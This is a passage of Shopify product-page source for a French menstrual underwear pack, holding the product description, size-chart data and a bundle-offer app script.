data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};
	
		sizeChartsRelentless.productCollections = [{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	

	sizeChartsRelentless.foundI = 1;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[1];
	sizeChartsRelentless.blocks['AM0JIZ1hhYzgwcENia__11254466806377166470'] = sizeChartsRelentless.metafield.charts[1];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>



</div><div id="shopify-block-AcnZVK2xRcGJ4SEdOd__9696655121035291526" class="shopify-block shopify-app-block">


<input id="rappi-shop-permanent-domain" type="hidden" value="amora-canada.myshopify.com">
<input id="rappi-page-type" type="hidden" value="product">
<input id="rappi-product-id" type="hidden" value="7462524027118">
<input id="rappi-money-format" type="hidden" value="<span class="money conversion-bear-money">$</span>">
<div id="load-font"></div>

<input id="rappi-collection-ids" type="hidden" value="442608091374,396256182510,443240906990">
<input id="rappi-money-format-template" type="hidden" value="&lt;span class=&quot;money conversion-bear-money&quot;&gt;${{amount}}&lt;/span&gt;">
<div id="rappi-image-container" style="display:none"></div>

<script>
    window.Shopify = window.Shopify || {};
    const _rb2bCustomer = null;
</script>

<script> let installedAt = false; </script>

    

    <script>
        let _qbrb = undefined;
        // let custom__qbrbs = [];
        let _cprb = undefined;
        let _api_status = false;
        var collectionIds = "442608091374,396256182510,443240906990".length > 0 ? "442608091374,396256182510,443240906990".split(",") : [];
        const _rpShopDomain = "amora-canada.myshopify.com";
        function transformProduct(product) {
            const centsToDollars = (cents) => (cents / 100).toFixed(2);

            const getCurrentDate = () => new Date().toISOString();

            const getUniqueOptionValues = (optionIndex) => {
                return product.variants
                    .map(variant => variant[`option${optionIndex + 1}`])
                    .filter((value, index, self) => value && self.indexOf(value) === index);
            };

            const availableOptions = {};
            const variants = [];
            const inStockVariants = []
            const allSellingPlan = {}

            if(product?.selling_plan_groups?.length) {
                product?.selling_plan_groups?.map(sellingPlans => {

                    if(sellingPlans?.selling_plans?.length) {
                        sellingPlans?.selling_plans.map(sellingPlan => {
                            if(sellingPlan.id) allSellingPlan[`id-${sellingPlan.id}`] = sellingPlan
                        })
                    }
                })
            }

            product.variants.map((variant, index) => {
                const variantObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    shopify_variant_id: variant.id,
                    title: variant.title,
                    position: index + 1,
                    price: parseFloat(centsToDollars(variant.price)),
                    compare_at_price: variant.compare_at_price ? parseFloat(centsToDollars(variant.compare_at_price)) : null,
                    inventory_quantity: variant.inventory_quantity || null,
                    image_url: variant.featured_image ? variant.featured_image.src : null,
                    option1: variant.option1,
                    option2: variant.option2,
                    option3: variant.option3,
                    available: variant?.available,
                    created_at: variant.created_at || getCurrentDate(),
                    updated_at: variant.updated_at || getCurrentDate()
                }

                if(variant?.selling_plan_allocations?.length) {
                    const planArr = [];
                    variant.selling_plan_allocations.map(item => {
                        const itemObj = {
                            ...item,
                            amount: Number((item.price / 100)?.toFixed(2)),
                            id: item.selling_plan_id,
                            name: "",
                        }
                        if(item.selling_plan_id && allSellingPlan[`id-${item.selling_plan_id}`])
                            itemObj.name = allSellingPlan[`id-${item.selling_plan_id}`].name;
                        planArr.push(itemObj)
                    })

                    if(planArr.length > 0) variantObj.selling_plans = planArr
                }

                variants.push(variantObj)

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    if(!variant.available) return;
                    variant.options.map((optVal, optIndex) => {
                        if(availableOptions[optIndex]) availableOptions[optIndex].push(optVal)
                        else availableOptions[optIndex] = [optVal]
                    });
                    inStockVariants.push(variantObj)
                }
            });

            const options = [];
            product.options.map((option, index) => {
                const optObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    name: option,
                    position: index + 1,
                    values: getUniqueOptionValues(index)
                };

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    optObj.values = optObj.values.filter(optVal => availableOptions[index]?.includes(optVal))
                    if(optObj.values.length > 0) options.push(optObj);
                } else {
                    options.push(optObj);
                }
            });

            return {
                id: product.id,
                shopify_product_id: product.id,
                productTitle: product.title,
                options: options,
                variants: inStockVariants?.length > 0 ? inStockVariants : variants,
                image_url: product?.images?.length > 0 ? product.images[0] : "",
                all_selling_plans: allSellingPlan
            };
        }

        async function fetchBundleVariant (bundleDetails, abTestBundleIDs = []) {
            _api_status = true;
            const rapiUrl = `https://app.rapibundle.com/api/storefront/${_rpShopDomain}/bundle-visits?bundle_id=${bundleDetails.id}&variant_ids=${abTestBundleIDs.join(",")}`

            const rapiApiResponse = await fetch(rapiUrl);
            const responseData = await rapiApiResponse.json()

            _api_status = false;
            return responseData.data.bundle_id
        }

        async function extractBundle (obj, bndlKey){
            let bundleDetails = {};
            let rapi_config = {};
            var productId = Number(7462524027118);
            const allParentBundle = {};
            // var collectionIds = "442608091374,396256182510,443240906990".length > 0 ? "442608091374,396256182510,443240906990".split(",") : [];

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    // Visibility: excluded-products
                    const excludedProductCondition = bundle.visibility === 'excluded-products' &&
                        !bundle.selected_products.some(product => product.shopify_product_id === productId);

                    // Visibility: selected-products or selected-collections
                    const selectedProductCondition = ['selected-products'].includes(bundle.visibility) &&
                        bundle.selected_products.some(product => product.shopify_product_id === productId);

                    const selectedCollectinCondition = bundle.visibility === 'selected-collections' &&
                        bundle.selected_collections.some(collection => collectionIds.findIndex((val) => val == collection.shopify_collection_id) > -1);

                    // Visibility: all-products
                    const allProductCondition = bundle.visibility === 'all-products';

                    if (excludedProductCondition || selectedProductCondition || allProductCondition || selectedCollectinCondition) {
                        if(bundle.exclude_b2b_customer && _rb2bCustomer ) continue;

                        // Handle A/B test variant bundles (those with parent_bundle_id)
                        // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                        if(bundle.parent_bundle_id) {
                            if(!allParentBundle[bundle.parent_bundle_id]) {
                                allParentBundle[bundle.parent_bundle_id] = {};
                            }
                            allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                        }
                        // Handle parent bundles with A/B testing active
                        else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                            if(!allParentBundle[bundle.id]) {
                                allParentBundle[bundle.id] = {};
                            }
                            allParentBundle[bundle.id][bundle.id] = bundle;
                        }

                        // Set bundleDetails to parent bundles only (those without parent_bundle_id)
                        if(!bundle.parent_bundle_id) bundleDetails = bundle;
                    }
                }

                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure the parent bundle is included in allParentBundle if there are variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            if(bundleDetails.id && allParentBundle[bundleDetails.id] && !allParentBundle[bundleDetails.id][bundleDetails.id]) {
                allParentBundle[bundleDetails.id][bundleDetails.id] = bundleDetails;
            }

            const localStorageKey = "rapi-bundle-" + bundleDetails.id + "-shop-" + _rpShopDomain
            const extingBundleID = localStorage.getItem(localStorageKey)
            const abTestBundles = allParentBundle[bundleDetails.id] ?? {}
            const abBundleIDs = Object.keys(abTestBundles);

            if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                bundleDetails = abTestBundles[extingBundleID] ?? {}
            } else if(abBundleIDs.length > 1) {
                showBundleID = await fetchBundleVariant(bundleDetails, abBundleIDs)
                bundleDetails = abTestBundles[showBundleID] ?? {}
                localStorage.setItem(localStorageKey, showBundleID);
            }

            return { bundle: bundleDetails, config: rapi_config };
        }

        async function extractBundleHomePage (obj, bndlKey) {
            let bundleDetails = [];
            let rapi_config = {};
            const allParentBundle = {};

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    if(bundle?.exclude_b2b_customer == true && _rb2bCustomer) continue;

                    // Handle A/B test variant bundles (those with parent_bundle_id)
                    // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                    if(bundle.parent_bundle_id) {
                        if(!allParentBundle[bundle.parent_bundle_id]) {
                            allParentBundle[bundle.parent_bundle_id] = {};
                        }
                        allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                    }
                    // Handle parent bundles with A/B testing active
                    else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                        if(!allParentBundle[bundle.id]) {
                            allParentBundle[bundle.id] = {};
                        }
                        allParentBundle[bundle.id][bundle.id] = bundle;
                    }

                    // Add parent bundles (those without parent_bundle_id) to bundleDetails
                    if(!bundle.parent_bundle_id) {
                        bundleDetails.push(bundle);
                    }
                }
                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure parent bundles are included in allParentBundle if they have variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            for (const bundle of bundleDetails) {
                if(bundle.id && allParentBundle[bundle.id] && !allParentBundle[bundle.id][bundle.id]) {
                    allParentBundle[bundle.id][bundle.id] = bundle;
                }
            }

            // Process A/B testing for each bundle
            const processedBundles = [];
            for (const bundle of bundleDetails) {
                let finalBundle = bundle;
                const localStorageKey = "rapi-bundle-" + bundle.id + "-shop-" + _rpShopDomain
                const extingBundleID = localStorage.getItem(localStorageKey)
                const abTestBundles = allParentBundle[bundle.id] ?? {}
                const abBundleIDs = Object.keys(abTestBundles);

                if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                    finalBundle = abTestBundles[extingBundleID] ?? bundle
                } else if(abBundleIDs.length > 1) {
                    const showBundleID = await fetchBundleVariant(bundle, abBundleIDs)
                    finalBundle = abTestBundles[showBundleID] ?? bundle
                    localStorage.setItem(localStorageKey, showBundleID);
                }

                processedBundles.push(finalBundle);
            }

            return { bundle: {}, config: rapi_config, all_bundles: processedBundles };
        }

        if("product" == "product"){
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValues () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundle(appData, 'bundle_')
                    _cprb = await extractBundle(appData, 'combo_bundle_')

                    if(_qbrb?.bundle?.id){
                        const container = document.getElementById('rappi-image-container');
                        _qbrb.bundle.offers.forEach(o => {
                            if(o.image){
                                const img = new Image();
                                img.src = o.image;
                                container.appendChild(img);
                            }
                        });
                    }
                }
            }

            assignValues().then(() => {
                var _p = {"id":7462524027118,"title":"Pack Menstruel Je débute + Sac de lavage","handle":"packjedebute","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; 